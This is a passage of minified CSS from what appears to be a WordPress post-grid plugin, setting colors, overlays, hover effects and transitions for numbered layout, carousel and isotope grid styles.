img{max-width:100%;-o-object-fit:cover;object-fit:cover;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .layout4 .padding0{margin:0!important;padding:0!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail{background:#5178ff;padding:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h4 a{color:#fff}.tpg-shortcode-main-wrapper .layout4 .rt-detail .tpg-excerpt{color:#fff;margin-bottom:20px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta{line-height:25px;text-align:right}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-content{color:#fff;padding-bottom:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .rt-tpg-social-share{float:none}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .rt-tpg-social-share+.read-more{margin-top:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more{display:block}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more a{background:#0850d0;color:#fff;font-size:15px;padding:8px 15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more.right{text-align:right}.rt-row.layout4 .layout4item .layoutInner-content .rt-detail{height:100%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder,.tpg-shortcode-main-wrapper .isotope5 .rt-holder,.tpg-shortcode-main-wrapper .layout8 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay{background:rgba(0,0,0,.5);display:block;height:100%;opacity:0;padding:10px;position:absolute;text-align:center;text-decoration:none;transition:all .3s ease-out;width:100%;z-index:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-info{color:#fff;position:relative;transform:scale(0);transition:all .3s ease-out;vertical-align:middle;z-index:10}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .post-info{transform:scale(1)}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info .post-meta-user p,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-info .post-meta-user p,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-info .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px;padding-top:5%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .overlay .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .overlay .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .overlay .post-info{opacity:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .line{background-color:#fff;height:2px;margin:12px auto;transition:all .5s ease-out;width:0}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay:hover .line{width:40%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout8 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel6 .rt-holder,.tpg-shortcode-main-wrapper .isotope6 .rt-holder,.tpg-shortcode-main-wrapper .layout9 .rt-holder,.tpg-shortcode-main-wrapper .offset04 .rt-holder{list-style:none;margin:0 auto;position:relative}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .offset04 .rt-holder .overlay{position:relative}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info{background:rgba(0,0,0,.5);bottom:0;color:#fff;opacity:1;padding:10px;position:absolute;text-align:center;top:auto;transition:transform .4s,opacity .1s .3s;width:100%}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 10px}.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .carousel6 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope6 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout9 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .offset04 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder,.tpg-shortcode-main-wrapper .isotope7 .rt-holder,.tpg-shortcode-main-wrapper .layout10 .rt-holder{list-style:none;margin:0 auto}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay{margin:0;overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay img{display:block;position:relative;width:100%}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info{background:rgba(0,0,0,.7);bottom:0;color:#000;opacity:0;padding:15px;position:absolute;text-align:center;top:0;transform:translateY(100%);transition:transform .4s,opacity .1s .3s;width:100%}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:10px 0}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-info a:hover{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout10 .rt-holder .tpg-excerpt{padding-top:10px}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout10 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay:hover .post-info{opacity:1;transform:translateY(0);transition:transform .4s,opacity .1s}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout10 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope7 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout10 .rt-holder .read-more{float:none;padding:0}.tpg-shortcode-main-wrapper .layout11 .rt-holder{background:#fff;box-shadow:0 1px 2px 1px rgba(0,0,0,.22);-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,.22);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,.22);display:inline-block;padding:20px 0 15px;position:relative;width:100%}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transition:all .25s ease-in-out}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-img-holder .overlay{background:rgba(39,174,96,.8);bottom:0;display:block;opacity:0;position:absolute;transition:all .3s ease-out 0s;width:100%;z-index:1}.tpg-shortcode-main-wrapper .layout11 .rt-holder h2,.tpg-shortcode-main-wrapper .layout11 .rt-holder h3,.tpg-shortcode-main-wrapper .layout11 .rt-holder h4{padding:0 15px}.tpg-shortcode-main-wrapper .layout11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout11 .rt-holder h4 a{color:#000}.tpg-shortcode-main-wrapper .layout11 .rt-holder .cat-above-title{padding:0 15px}.tpg-shortcode-main-wrapper .layout11 .rt-holder .rt-detail{background:#fff;padding:15px 15px 0}.tpg-shortcode-main-wrapper .layout11 .rt-holder .post-meta-user{padding:0 15px 5px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay{position:relative}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info{box-sizing:border-box;display:block;opacity:0;position:absolute;z-index:5}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay p,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay p,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay p{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay .post-info{backface-visibility:hidden;background-color:rgba(3,28,155,.8);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:24px;text-align:center;top:0;transform:rotateY(-180deg);transition:all .5s;width:100%}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay img,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay img{backface-visibility:hidden;transition:all .5s;z-index:10}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay:hover img,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay:hover img,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay:hover img{opacity:0;transform:rotateY(180deg);visibility:hidden}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .overlay:hover .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .overlay:hover .post-info{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info h4,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h2,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h3,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 15px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info a,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info a{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info p.post-meta-user,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info p.post-meta-user,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info p.post-meta-user{margin-bottom:8px}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-info a:hover,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-info a:hover{color:#fff}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout13 .rt-holder .rt-detail .post-meta{overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta.left,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel9 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope9 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout13 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel10 .rt-holder,.tpg-shortcode-main-wrapper .isotope10 .rt-holder,.tpg-shortcode-main-wrapper .layout14 .rt-holder{background:#fff;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);flex-direction:column}.tpg-shortcode-main-wrapper .carousel10 .rt-holder img,.tpg-shortcode-main-wrapper .isotope10 .rt-holder img,.tpg-shortcode-main-wrapper .layout14 .rt-holder img{-moz-border-radius-topleft:6px;-moz-border-radius-topright:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-webkit-border-top-right-radius:6px;border-top-right-radius:6px;position:relative}.tpg-shortcode-main-wrapper .carousel10 .rt-holder img:hover,.tpg-shortcode-main-wrapper .isotope10 .rt-holder img:hover,.tpg-shortcode-main-wrapper .layout14 .rt-holder img:hover{opacity:.95}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail{padding:15px 15px 0}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail.rt-with-title{padding-top:0}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h4{font-size:22px;font-weight:400;line-height:1.25;margin:0 0 12px}.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail h4 a{color:#000}.tpg-shortcode-main-wrapper .carousel10 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope10 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .layout14 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta-user{border-top:1px solid #ccc;line-height:25px;padding:15px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta-user:hover,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta-user:hover,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta-user:hover{-moz-border-radius-bottomright:6px;-moz-border-radius-bottomleft:6px;background:#fff;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout14 .rt-holder .rt-detail .read-more{border:1px solid #8e8e8e;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:5px 8px}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta{display:inline-block;padding:0 15px 15px;width:100%}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta.center,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta.center,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta.center{text-align:center}.tpg-shortcode-main-wrapper .carousel10 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .isotope10 .rt-holder .post-meta.right,.tpg-shortcode-main-wrapper .layout14 .rt-holder .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel11 .rt-holder,.tpg-shortcode-main-wrapper .isotope11 .rt-holder,.tpg-shortcode-main-wrapper .layout15 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel11 .rt-holder img,.tpg-shortcode-main-wrapper .isotope11 .rt-holder img,.tpg-shortcode-main-wrapper .layout15 .rt-holder img{overflow:hidden;position:relative;transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder .overlay .post-info{background-color:rgba(0,0,0,.6);height:100%;left:0;opacity:0;padding:0;position:absolute;top:0;transition:all .4s ease-in-out;width:100%}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .carousel11 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h4,.tpg-shortcode-main-wrapper .layout15 .rt-holder h2,.tpg-shortcode-main-wrapper .layout15 .rt-holder h3,.tpg-shortcode-main-wrapper .layout15 .rt-holder h4{background:rgba(0,0,0,.8);font-size:22px;font-weight:400;line-height:1.25;margin:15px 0;opacity:0;padding:6px 15px 8px;text-align:center;transform:translateY(-100px);transition:all .2s ease-in-out}.tpg-shortcode-main-wrapper .carousel11 .cat-above-titl,.tpg-shortcode-main-wrapper .isotope11 .cat-above-title,.tpg-shortcode-main-wrapper .layout15 .cat-above-title,.tpg-shortcode-main-wrapper .layout16 .cat-above-title{text-align:center}.tpg-shortcode-main-wrapper .carousel11 .cat-above-title *,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel11 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope11 .cat-above-title *,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope11 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout15 .cat-above-title *,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout15 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout16 .cat-above-title *{color:#fff}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .post-info p,.tpg-shortcode-main-wrapper .layout15 .rt-holder .post-info p{color:#fff;margin-bottom:0;opacity:0;padding:0 15px;text-align:center;transform:translateY(100px);transition:all .2s linear}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info p.post-meta-user{margin-bottom:10px}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h2,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover h4,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover p{opacity:1;transform:translateY(0)}.tpg-shortcode-main-wrapper .carousel11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope11 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout15 .rt-holder:hover p{transition-delay:.1s}.tpg-shortcode-main-wrapper .carousel11 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope11 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout15 .rt-holder 